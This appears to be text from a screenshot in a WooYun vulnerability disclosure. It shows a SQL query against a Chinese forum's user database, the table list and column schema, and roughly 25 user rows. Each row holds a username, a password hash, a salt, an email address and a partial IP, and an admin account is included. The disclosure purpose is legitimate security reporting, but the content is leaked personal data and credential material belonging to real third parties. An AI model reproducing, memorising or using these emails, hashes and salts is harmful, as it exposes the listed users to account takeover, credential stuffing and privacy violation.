 配置 SELECT * FROM `weimeng_ucenter_members` ORDER BY 1 执行
执行成功!返回948行
weimeng_portal_topic
weimeng_portal_topic_pic
weimeng_security_evilpost
weimeng_security_eviluser
weimeng_security_failedlog
weimeng_ucenter_admins
weimeng_ucenter_applications
weimeng_ucenter_badwords
weimeng_ucenter_domains
weimeng_ucenter_failedlogins
weimeng_ucenter_feeds
weimeng_ucenter_friends
weimeng_ucenter_mailqueue
weimeng_ucenter_memberfields
weimeng_ucenter_members
uid (mediumint(8) unsigned)
username (char(15))
password (char(32))
email (char(32))
myid (char(30))
myidkey (char(16))
regip (char(15))
regdate (int(10) unsigned)
lastloginip (int(10))
lastlogintime (int(10) unsigned
salt (char(6))
secques (char(8))
uid username password email myid myidkey regip regdate lastloginip lastlogintime salt secqu
1 bbs_admin e485a824f7853da87e28d938ba835f44 noreply@weimeng.net hidden 1397448470 0 0 614907
313 an9ryfr09 0c007e73dbdee602767db14ad39b3b12 injection.mail@gmail.com 211.10... 1382954944 0 0 3e3173
314 lmbelongs ae490d0025fdef1b4d441a460eaa016b 1055269870@qq.com 211.10... 1382956370 0 0 3e3703
315 benyursinac... e14a5d95484c8ce60df39dfda4f43e94 benyur@sina.com 211.10... 1409134247 0 0 3e3b3f
316 adbys 1c16c8af2b623582e6ed1be6c1475895 773680019@qq.com 211.10... 1398046755 0 0 3e3f39
317 yuzebinylmfc... 3462769ffa90351b418250331ff6d626 yuzebin@ylmf.com 211.10... 1383020267 0 0 3e434f
318 sundayuc 85dc0ea586b311f360ba5401b2cde0ca sundayuc@163.com 211.10... 1383061509 0 0 3e4742
319 ???? dc894e130dc57703cfa896f797b73286 860885118@qq.com 211.10... 1383189126 0 0 3e4ba6
320 ?? d0abf6991a257b90fbe4964ae53c3356 yuge@ylmf.com 211.10... 1383536427 0 0 3e4fee
321 wudi e0c6c7ced76dd13749d409e1c6470877 395488601@qq.com 211.10... 1383541906 0 0 3e53f3
322 rain 37dda9a160c879aadbc960f0753a7e8c buptwhy@qq.com 211.10... 1383617918 0 0 3e581f
323 romiwang 6a1cf0f09a020d980b929fb556020522 wq88224@qq.com 211.10... 1383626083 0 0 3e5c86
324 lentsing163c... 81648c615cf2564cb76f2a51845a9245 lentsing@163.com 211.10... 1383636182 0 0 3e60a7
325 ??? cd26d437e52769e4434204d05754423b 229808012@QQ.com 211.10... 1383710818 0 0 3e64fc
326 xingxuexin 62405504a40d13d3f159c36ad872bfda 18036810161@189.cn 211.10... 1383789218 0 0 3e6908
327 871553928q... 9c5e07f3b3e4131b4f80ca6ee0c8559b 871553928@qq.com 211.10... 1383803600 0 0 3e6d2b
328 dennycaiqq... 3a340ad510561320e522c3cd7be80b97 dennycai@qq.com 211.10... 1397572831 0 0 3e7150
329 nelsonshc c34fd217c8ff37a0c079b16f55ccd697 718067568@qq.com 211.10... 1383793887 0 0 3e755d
330 m598897874 cfb357532b8dd185c388a08a5d785c87 598897874@qq.com 211.10... 1383912053 0 0 3e7962
331 tomskise bb27848bff7263e55bec80e48edbb88a 5747636@qq.com 211.10... 1384158317 0 0 3e7d5e
332 qyglpx100 aa23fb9fccd6a8f470cc591a8d374bf0 424621867@qq.com 211.10... 1384181638 0 0 3e81aa
333 zmrsogouso... 6f4d4655e7b050cddcc5e175b7906109 zmrsogou@sohu.com 211.10... 1384223822 0 0 3e85b3
334 ???? 2a65450e78b9607d5abdacd5f98a632f ruiwen0915@163.com 211.10... 1384225137 0 0 3e89cc
335 adby 250c46302e4e35dc978a72d34ab8ed85 1607110649@qq.com 211.10... 1397823583 0 0 3e8de3
www.wooyun.org